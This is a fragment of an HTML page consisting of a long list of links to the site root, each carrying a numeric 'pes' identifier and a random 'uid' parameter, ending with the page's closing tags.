<li><a href="/?pes=676672105&uid=oHtneI344R">676672105</a></li>
<li><a href="/?pes=4000922002757&uid=n4zpmhVHYp">4000922002757</a></li>
<li><a href="/?pes=32994977236&uid=ogcMxRBGVt">32994977236</a></li>
<li><a href="/?pes=4000331056784&uid=wFdqsUPedB">4000331056784</a></li>
<li><a href="/?pes=1005002099759135&uid=jnL5EpuGet">1005002099759135</a></li>
<li><a href="/?pes=4001085634558&uid=uRsS4JCcFI">4001085634558</a></li>
<li><a href="/?pes=33006636177&uid=hZwqz8CzV2">33006636177</a></li>
<li><a href="/?pes=32836781646&uid=XCE35BY9F4">32836781646</a></li>
<li><a href="/?pes=4000411881122&uid=42GK6YXE2l">4000411881122</a></li>
<li><a href="/?pes=4000410012072&uid=9ga8IAjj3k">4000410012072</a></li>
<li><a href="/?pes=4000025760101&uid=4BOQViG2x8">4000025760101</a></li>
<li><a href="/?pes=1005002525600147&uid=GulRhvUB8u">1005002525600147</a></li>
<li><a href="/?pes=1005001781895376&uid=u2TaDqvPHU">1005001781895376</a></li>
<li><a href="/?pes=4000576234739&uid=vU9U4hu2gv">4000576234739</a></li>
<li><a href="/?pes=1005002460312549&uid=Nkkq3Ggu2W">1005002460312549</a></li>
<li><a href="/?pes=1005001638604334&uid=8gXUxTgpIc">1005001638604334</a></li>
<li><a href="/?pes=4000898195123&uid=erAUogNFlb">4000898195123</a></li>
<li><a href="/?pes=1005002633672926&uid=jTJXm8pGMu">1005002633672926</a></li>
<li><a href="/?pes=1005002553422001&uid=Qa6OEnbdo6">1005002553422001</a></li>
<li><a href="/?pes=4000542851140&uid=5BCLc3OGzO">4000542851140</a></li>
<li><a href="/?pes=4001183895780&uid=0Q3fwheulT">4001183895780</a></li>
<li><a href="/?pes=1005001580944477&uid=W6fSFOVT2z">1005001580944477</a></li>
<li><a href="/?pes=32578405703&uid=tblEOWyzI9">32578405703</a></li>
<li><a href="/?pes=4000483868174&uid=XJHXm49L3P">4000483868174</a></li>
<li><a href="/?pes=4000784687832&uid=XcqbbHrC9D">4000784687832</a></li>
<li><a href="/?pes=1005001385563101&uid=vD3ZdFeCRV">1005001385563101</a></li>
<li><a href="/?pes=4000283233577&uid=hpW44IGIzC">4000283233577</a></li>
<li><a href="/?pes=1005002110749380&uid=bCriZXS85i">1005002110749380</a></li>
<li><a href="/?pes=1005002081552497&uid=LkFzzJTZyj">1005002081552497</a></li>
<li><a href="/?pes=4000873882904&uid=GPlZ0WPkgu">4000873882904</a></li>
<li><a href="/?pes=1005001326144917&uid=uqIhIbT58M">1005001326144917</a></li>
<li><a href="/?pes=32810708492&uid=GqmILMUFij">32810708492</a></li>
<li><a href="/?pes=32833033440&uid=7Imy1wsWy8">32833033440</a></li>
<li><a href="/?pes=4001057732259&uid=xO8eCx83r0">4001057732259</a></li>
<li><a href="/?pes=4001238654208&uid=sHJdVpjyzz">4001238654208</a></li>
<li><a href="/?pes=32978334550&uid=WBaHdaVG1o">32978334550</a></li>
<li><a href="/?pes=4000558706016&uid=iQSVPKH3un">4000558706016</a></li>
<li><a href="/?pes=1005002028211267&uid=PoZEOTYoQm">1005002028211267</a></li>
<li><a href="/?pes=1005002419359920&uid=dDd2xswQAq">1005002419359920</a></li>
<li><a href="/?pes=4001225158155&uid=T9MtmKVnIL">4001225158155</a></li>
<li><a href="/?pes=1005002761569865&uid=hXjItevhMD">1005002761569865</a></li>
<li><a href="/?pes=1005002494111819&uid=kjTOpUOG3z">1005002494111819</a></li>
<li><a href="/?pes=1005002333448985&uid=L9j1LFS7pn">1005002333448985</a></li>
<li><a href="/?pes=1005001333302299&uid=8NCoqcxexJ">1005001333302299</a></li>
<li><a href="/?pes=32997766725&uid=yiN4Wv2Sx0">32997766725</a></li>
<li><a href="/?pes=1005002137211949&uid=rg61PxTvej">1005002137211949</a></li>
<li><a href="/?pes=1005002387020739&uid=BHK8DwSXVL">1005002387020739</a></li>
<li><a href="/?pes=1005002414059355&uid=ntk5SeEpfQ">1005002414059355</a></li>
<li><a href="/?pes=1005002356618088&uid=D45OHurS7v">1005002356618088</a></li>
<li><a href="/?pes=1005001839720752&uid=zBVqsuNqUq">1005001839720752</a></li>
<li><a href="/?pes=1005002548708585&uid=6Pi62eacYn">1005002548708585</a></li>
<li><a href="/?pes=4000621157474&uid=vi5WBT0OJh">4000621157474</a></li>
<li><a href="/?pes=1005002487920361&uid=D03SUfE741">1005002487920361</a></li>
<li><a href="/?pes=1005001660200458&uid=tYH7Yk4yvK">1005001660200458</a></li>
<li><a href="/?pes=4000334540044&uid=BSRvsC7muq">4000334540044</a></li>
<li><a href="/?pes=32815920315&uid=OulQlP7dnE">32815920315</a></li>
<li><a href="/?pes=4001200731527&uid=l4nucM9r7M">4001200731527</a></li>
<li><a href="/?pes=1005001617185478&uid=g5aVu3cKYu">1005001617185478</a></li>
<li><a href="/?pes=32872441792&uid=QS0WwZQt7p">32872441792</a></li>
<li><a href="/?pes=32271987947&uid=nJfCNGxg39">32271987947</a></li>
<li><a href="/?pes=32901084824&uid=BksXwLdGbb">32901084824</a></li>
<li><a href="/?pes=32828946951&uid=cJjZUXzKsv">32828946951</a></li>
<li><a href="/?pes=32962972508&uid=VategKm58p">32962972508</a></li>
<li><a href="/?pes=33048748645&uid=HzBTuMEksu">33048748645</a></li>
<li><a href="/?pes=32813645939&uid=IZr1ACgbuD">32813645939</a></li>
<li><a href="/?pes=1005002585153969&uid=035GJYzH48">1005002585153969</a></li>
<li><a href="/?pes=32620314567&uid=BOqldX5wlK">32620314567</a></li>
<li><a href="/?pes=1005001597382507&uid=0mYqnMfwlb">1005001597382507</a></li>
<li><a href="/?pes=1005001290375871&uid=6O8bZ8tSZF">1005001290375871</a></li>
<li><a href="/?pes=33064135498&uid=AoF9vOi3hm">33064135498</a></li>
<li><a href="/?pes=1005002212421995&uid=3FgyfE9P15">1005002212421995</a></li>
<li><a href="/?pes=32920683325&uid=UpUPQCoZyg">32920683325</a></li>
<li><a href="/?pes=1005002159516814&uid=VZn6ilR3jW">1005002159516814</a></li>
<li><a href="/?pes=4000499147809&uid=LPCwvfcGll">4000499147809</a></li>
<li><a href="/?pes=1005001901795585&uid=jlhYPnvj1C">1005001901795585</a></li>
<li><a href="/?pes=1005001907838136&uid=tvyw26V7DE">1005001907838136</a></li>
<li><a href="/?pes=1005002027782356&uid=BqlJOVlSyY">1005002027782356</a></li>
<li><a href="/?pes=32869436222&uid=12Qoc5UAR4">32869436222</a></li>
<li><a href="/?pes=33007439450&uid=x3qKjlzu47">33007439450</a></li>
<li><a href="/?pes=4000406414296&uid=X9DtS6yQB2">4000406414296</a></li>
<li><a href="/?pes=4000105024924&uid=fL2sGd5TMD">4000105024924</a></li>
<li><a href="/?pes=32810921848&uid=DapH2t1rZd">32810921848</a></li>
<li><a href="/?pes=1005001506669570&uid=aFTzBK7FDe">1005001506669570</a></li>
<li><a href="/?pes=32969110942&uid=1QGBRg4vl0">32969110942</a></li>
<li><a href="/?pes=1005001675500559&uid=ONUWq1W2Pv">1005001675500559</a></li>
<li><a href="/?pes=1005001407888861&uid=BqRCOegyVV">1005001407888861</a></li>
<li><a href="/?pes=1005002672842550&uid=cUh4W6RywW">1005002672842550</a></li>
<li><a href="/?pes=1005001586341034&uid=7iFDe9qEqb">1005001586341034</a></li>
<li><a href="/?pes=32820760250&uid=Jkkc7EmEqR">32820760250</a></li>
<li><a href="/?pes=4001306056628&uid=p1CHuM1ApO">4001306056628</a></li>
<li><a href="/?pes=1005002306366527&uid=1vXirDIztx">1005002306366527</a></li>
<li><a href="/?pes=32843306405&uid=qUTFOufLeP">32843306405</a></li>
<li><a href="/?pes=1005001287888110&uid=vW2gJbdgVQ">1005001287888110</a></li>
<li><a href="/?pes=32950077065&uid=sQm44it7DH">32950077065</a></li>
<li><a href="/?pes=4001131651110&uid=liwlLoj3ld">4001131651110</a></li>
<li><a href="/?pes=4001301712405&uid=bATNIpV3so">4001301712405</a></li>
<li><a href="/?pes=1005002084646638&uid=e1aKQY0Vif">1005002084646638</a></li>
<li><a href="/?pes=1005002077532968&uid=z2kvHMy0b9">1005002077532968</a></li>
<li><a href="/?pes=1005001502150471&uid=pbzciOEXHy">1005001502150471</a></li>
<li><a href="/?pes=4001196682842&uid=4gCi3qOlg2">4001196682842</a></li>
<li><a href="/?pes=1005001779336501&uid=x435KVuXoN">1005001779336501</a></li>
<li><a href="/?pes=1005001369358398&uid=L1F5crQRqZ">1005001369358398</a></li>
<li><a href="/?pes=32909629183&uid=1cn6XaaviH">32909629183</a></li>
<li><a href="/?pes=32853725667&uid=dPKU69mXGs">32853725667</a></li>
<li><a href="/?pes=4001022574109&uid=oWuY6xCMqP">4001022574109</a></li>
<li><a href="/?pes=1005002767520263&uid=jQleD9KGZI">1005002767520263</a></li>
<li><a href="/?pes=1005002175986321&uid=szCGo1g70V">1005002175986321</a></li>
<li><a href="/?pes=1005001889147836&uid=pRGonZSmlI">1005001889147836</a></li>
<li><a href="/?pes=1005001418611559&uid=0gHA1iO6xH">1005001418611559</a></li>
<li><a href="/?pes=1005002095374633&uid=XV9HCdUB3S">1005002095374633</a></li>
<li><a href="/?pes=1005002264090494&uid=g6Zd0fee5w">1005002264090494</a></li>
<li><a href="/?pes=1005002089068458&uid=MRgzKM9qCU">1005002089068458</a></li>
<li><a href="/?pes=1005001325478037&uid=cr6G1miYqJ">1005001325478037</a></li>
<li><a href="/?pes=33009955263&uid=7xWPJc5d72">33009955263</a></li>
<li><a href="/?pes=4000058772034&uid=Ap7ewKf3BI">4000058772034</a></li>
<li><a href="/?pes=1005001269985621&uid=ptYxSzFVAY">1005001269985621</a></li>
<li><a href="/?pes=1005001828770357&uid=7p8bQ8PFWn">1005001828770357</a></li>
<li><a href="/?pes=4000182718395&uid=lc5wZBFyao">4000182718395</a></li>
<li><a href="/?pes=4000656999767&uid=NqNTivi6Tr">4000656999767</a></li>
<li><a href="/?pes=1005001713001975&uid=mxgjVXQ5VY">1005001713001975</a></li>
<li><a href="/?pes=1005002615424234&uid=Vb9c93Dteq">1005002615424234</a></li>
<li><a href="/?pes=4000554952994&uid=Qf2eodnv17">4000554952994</a></li>
<li><a href="/?pes=1005002096174252&uid=W6wc90uCXi">1005002096174252</a></li>
<li><a href="/?pes=1005001803135729&uid=KW4nnkFvPZ">1005001803135729</a></li>
<li><a href="/?pes=32857692995&uid=ibSww8TO3d">32857692995</a></li>
<li><a href="/?pes=32887670868&uid=aUSPeJCMc0">32887670868</a></li>
<li><a href="/?pes=4000307368145&uid=bOLBOTRUbk">4000307368145</a></li>
<li><a href="/?pes=4000098649751&uid=2NL8NfkenB">4000098649751</a></li>
<li><a href="/?pes=1005001381630675&uid=hWgpq5BSa3">1005001381630675</a></li>
<li><a href="/?pes=4000114402694&uid=GkuMPxKDc7">4000114402694</a></li>
<li><a href="/?pes=1005001690384096&uid=sUro3csHgn">1005001690384096</a></li>
<li><a href="/?pes=1005001711897223&uid=WXGu6Ebfoj">1005001711897223</a></li>
<li><a href="/?pes=32903746585&uid=Tgkad93Eyu">32903746585</a></li>
<li><a href="/?pes=4001041956039&uid=bY6IXFAhcA">4001041956039</a></li>
<li><a href="/?pes=1005001795196538&uid=W4xTVbTdQk">1005001795196538</a></li>
<li><a href="/?pes=1005002351895430&uid=ofbFcPGHsn">1005002351895430</a></li>
<li><a href="/?pes=33015320263&uid=y3mJs8ai6l">33015320263</a></li>
<li><a href="/?pes=4000804127703&uid=RIPWST5XRs">4000804127703</a></li>
<li><a href="/?pes=1005002579039647&uid=zhyOM3QH0Z">1005002579039647</a></li>
<li><a href="/?pes=32893594630&uid=84arqhj0EX">32893594630</a></li>
<li><a href="/?pes=4000061043073&uid=7wF1ehfQuj">4000061043073</a></li>
<li><a href="/?pes=32957069472&uid=wceJvJnaJz">32957069472</a></li>
<li><a href="/?pes=33030068779&uid=krvMeb7l9C">33030068779</a></li>
<li><a href="/?pes=1005002626051788&uid=BPAoUiqwhb">1005002626051788</a></li>
<li><a href="/?pes=4000899454626&uid=soff7HpJz7">4000899454626</a></li>
<li><a href="/?pes=32819208981&uid=OHU9m9f09S">32819208981</a></li>
<li><a href="/?pes=4000347962720&uid=b8uiNA3gJM">4000347962720</a></li>
<li><a href="/?pes=4000197675341&uid=B2CauozrWS">4000197675341</a></li>
<li><a href="/?pes=4000754119808&uid=w9kXcAlhhm">4000754119808</a></li>
<li><a href="/?pes=1005001814586608&uid=xVPYfvhhGW">1005001814586608</a></li>
<li><a href="/?pes=1005002388885903&uid=CIZG7fsJjy">1005002388885903</a></li>
<li><a href="/?pes=1005002254176827&uid=rnvJgq5mOC">1005002254176827</a></li>
<li><a href="/?pes=4001015909119&uid=AlkWOfbsLJ">4001015909119</a></li>
<li><a href="/?pes=4001050390897&uid=40RLpUW0tF">4001050390897</a></li>
<li><a href="/?pes=4000311304392&uid=4xjnEz4Jp5">4000311304392</a></li>
<li><a href="/?pes=1005002707704862&uid=PaBwWh37Qq">1005002707704862</a></li>
<li><a href="/?pes=32863564354&uid=aZBHj7QjYx">32863564354</a></li>
<li><a href="/?pes=32823699024&uid=Agk4sqKYrV">32823699024</a></li>
<li><a href="/?pes=33013252466&uid=iHF4huNmw7">33013252466</a></li>
<li><a href="/?pes=1005002059611815&uid=6t9eMMF8SL">1005002059611815</a></li>
<li><a href="/?pes=1005002332034852&uid=1fs2p5AuGh">1005002332034852</a></li>
<li><a href="/?pes=1005002373099495&uid=QP4t6L4pcp">1005002373099495</a></li>
<li><a href="/?pes=4000576229148&uid=qFSfDPWr60">4000576229148</a></li>
<li><a href="/?pes=1005001423593189&uid=x9RfQeTDnb">1005001423593189</a></li>
<li><a href="/?pes=32975723728&uid=qcEt0fpfz8">32975723728</a></li>
<li><a href="/?pes=4000534272681&uid=OaHWltNc1p">4000534272681</a></li>
<li><a href="/?pes=4001135424257&uid=bQeybDfr6l">4001135424257</a></li>
<li><a href="/?pes=4001179918773&uid=CScsgkVQkq">4001179918773</a></li>
<li><a href="/?pes=32806566699&uid=0DJi3yqpsu">32806566699</a></li>
<li><a href="/?pes=4001107628000&uid=kuBZCXK2Lz">4001107628000</a></li>
<li><a href="/?pes=32838102785&uid=QmFDOu8ah4">32838102785</a></li>
<li><a href="/?pes=1005002098894448&uid=hJsfAAKufK">1005002098894448</a></li>
<li><a href="/?pes=1005002491473054&uid=cIa4DW4l8q">1005002491473054</a></li>
<li><a href="/?pes=4000016281131&uid=Tz4hQaPwhf">4000016281131</a></li>
<li><a href="/?pes=1005001339675556&uid=5Gs2BhQwNn">1005001339675556</a></li>
<li><a href="/?pes=4000976540575&uid=25qZHaeauk">4000976540575</a></li>
<li><a href="/?pes=1005002448723392&uid=SRQwQba6sC">1005002448723392</a></li>
<li><a href="/?pes=1005001716026266&uid=gvBai8ZmI2">1005001716026266</a></li>
<li><a href="/?pes=4000553166423&uid=oC81WjJfed">4000553166423</a></li>
<li><a href="/?pes=4001362491453&uid=BFNnzmX7zz">4001362491453</a></li>
<li><a href="/?pes=33015776183&uid=rd0MP3rVhE">33015776183</a></li>
<li><a href="/?pes=1005001979881990&uid=yMAHbrzru5">1005001979881990</a></li>
<li><a href="/?pes=4000421113757&uid=G92wCbXKve">4000421113757</a></li>
<li><a href="/?pes=32954025507&uid=3lt9FOBW0y">32954025507</a></li>
<li><a href="/?pes=32795726346&uid=CEWhL0TZUc">32795726346</a></li>
<li><a href="/?pes=4000341903790&uid=8egqHsgSE7">4000341903790</a></li>
<li><a href="/?pes=1005001314125950&uid=7OAYKUaAWK">1005001314125950</a></li>
<li><a href="/?pes=1005001677226428&uid=hKNgCZvgjC">1005001677226428</a></li>
<li><a href="/?pes=1005002257667982&uid=DsdZbXGBNa">1005002257667982</a></li>
<li><a href="/?pes=32983663135&uid=Ui5TPXLy36">32983663135</a></li>
<li><a href="/?pes=33034505930&uid=3w2FJC03nT">33034505930</a></li>
<li><a href="/?pes=32849101590&uid=Di49yaWqim">32849101590</a></li>
<li><a href="/?pes=1005001763198625&uid=LYmuPf7EKh">1005001763198625</a></li>
<li><a href="/?pes=4001200256595&uid=PMZp52efv2">4001200256595</a></li>
<li><a href="/?pes=554267217&uid=pXgy5bRr1o">554267217</a></li>
<li><a href="/?pes=1005002137425232&uid=F4DA9J9OGW">1005002137425232</a></li>
<li><a href="/?pes=1005001926659631&uid=ngT9QDMQJD">1005001926659631</a></li>
<li><a href="/?pes=4001115560612&uid=C67I0tkq77">4001115560612</a></li>
<li><a href="/?pes=32812462582&uid=IXJSjfdxr8">32812462582</a></li>
<li><a href="/?pes=1005002000049571&uid=tmoOW6tIlw">1005002000049571</a></li>
<li><a href="/?pes=4000521418053&uid=gFlw72fo2C">4000521418053</a></li>
<li><a href="/?pes=4000497844621&uid=1Ey5sjscqE">4000497844621</a></li>
<li><a href="/?pes=4000291286702&uid=xHstPMjWcj">4000291286702</a></li>
<li><a href="/?pes=1005001279912193&uid=gL1IHySmwW">1005001279912193</a></li>
<li><a href="/?pes=1005001335328715&uid=zUJaoEYugs">1005001335328715</a></li>
<li><a href="/?pes=32843208677&uid=eFs1GE9mDW">32843208677</a></li>
<li><a href="/?pes=4000174342688&uid=tjH49q4UUm">4000174342688</a></li>
<li><a href="/?pes=4000790371840&uid=6yhPC8p2nU">4000790371840</a></li>
<li><a href="/?pes=4000632571739&uid=3T9TAom9p6">4000632571739</a></li>
<li><a href="/?pes=32792574665&uid=mETbepC0kb">32792574665</a></li>
<li><a href="/?pes=32975936672&uid=bQXhVWxUfj">32975936672</a></li>
<li><a href="/?pes=32977326932&uid=l1NYYxfyzO">32977326932</a></li>
<li><a href="/?pes=1005001813840191&uid=Pqkmz0Crj2">1005001813840191</a></li>
<li><a href="/?pes=4000344354914&uid=21pIPvFqDz">4000344354914</a></li>
<li><a href="/?pes=1005002219201987&uid=pcfjFA9TO6">1005002219201987</a></li>
<li><a href="/?pes=1005001936374679&uid=qON98r7aIL">1005001936374679</a></li>
<li><a href="/?pes=32894517065&uid=QZLhTl3NqK">32894517065</a></li>
<li><a href="/?pes=4001035940139&uid=j7zfwuCoqW">4001035940139</a></li>
<li><a href="/?pes=4000363665526&uid=rF5tVYrBdj">4000363665526</a></li>
<li><a href="/?pes=32993565984&uid=2tydtKRE8G">32993565984</a></li>
<li><a href="/?pes=4000353693995&uid=08TLs5quay">4000353693995</a></li>
<li><a href="/?pes=1005001499738134&uid=l5pqUL1wBL">1005001499738134</a></li>
<li><a href="/?pes=1005001799217372&uid=mCCQNeB9eF">1005001799217372</a></li>
<li><a href="/?pes=4001253680691&uid=uMHh9fRSK1">4001253680691</a></li>
<li><a href="/?pes=1005002569331626&uid=5OUdLADDo9">1005002569331626</a></li>
<li><a href="/?pes=1000005361179&uid=WkNCu1hTmo">1000005361179</a></li>
<li><a href="/?pes=32696754172&uid=aOsBKfabD3">32696754172</a></li>
<li><a href="/?pes=4001223319979&uid=eVFD6a1awS">4001223319979</a></li>
<li><a href="/?pes=32653781513&uid=MNNgYusP6D">32653781513</a></li>
<li><a href="/?pes=32779947055&uid=eQDlcrhTeh">32779947055</a></li>
<li><a href="/?pes=32731052674&uid=68333f2ty8">32731052674</a></li>
<li><a href="/?pes=1005002287157901&uid=4pVDatdUnW">1005002287157901</a></li>
<li><a href="/?pes=4001227702564&uid=bg0zCSPck5">4001227702564</a></li>
<li><a href="/?pes=4001309486955&uid=S4UWZucsor">4001309486955</a></li>
<li><a href="/?pes=4001018637064&uid=4Hgv3X8bFX">4001018637064</a></li>
<li><a href="/?pes=1005001840824444&uid=MewWGdCzRO">1005001840824444</a></li>
<li><a href="/?pes=4001010076403&uid=kTYxU9T3gt">4001010076403</a></li>
<li><a href="/?pes=4000059451076&uid=6ytIxMGcTx">4000059451076</a></li>
<li><a href="/?pes=1000005896248&uid=VHZGsDWPQM">1000005896248</a></li>
<li><a href="/?pes=4000334319527&uid=40TWZEPuhN">4000334319527</a></li>
<li><a href="/?pes=1005001277730231&uid=m9i5CXikhE">1005001277730231</a></li>
<li><a href="/?pes=1005001270079931&uid=zfpAk0ZABW">1005001270079931</a></li>
<li><a href="/?pes=32957069434&uid=UpNeKhmxpI">32957069434</a></li>
<li><a href="/?pes=1005001848565941&uid=67gs6FWbQM">1005001848565941</a></li>
<li><a href="/?pes=1005001709326811&uid=htuTBpGmlv">1005001709326811</a></li>
<li><a href="/?pes=1005001473011339&uid=8LbUQbJJm9">1005001473011339</a></li>
<li><a href="/?pes=32798540466&uid=TlVdrKkyn7">32798540466</a></li>
<li><a href="/?pes=1005001901951982&uid=Da6SGguQeO">1005001901951982</a></li>
<li><a href="/?pes=1005002220704457&uid=xgcUc5eo6V">1005002220704457</a></li>
<li><a href="/?pes=32949673897&uid=4QCUjg74Pm">32949673897</a></li>
<li><a href="/?pes=1005002525947951&uid=92X2s3Qu12">1005002525947951</a></li>
<li><a href="/?pes=4000464536628&uid=85YFUSyC0E">4000464536628</a></li>
<li><a href="/?pes=4000076993647&uid=C3iCl6y3Qm">4000076993647</a></li>
<li><a href="/?pes=4000183222948&uid=yFixFjAMAg">4000183222948</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
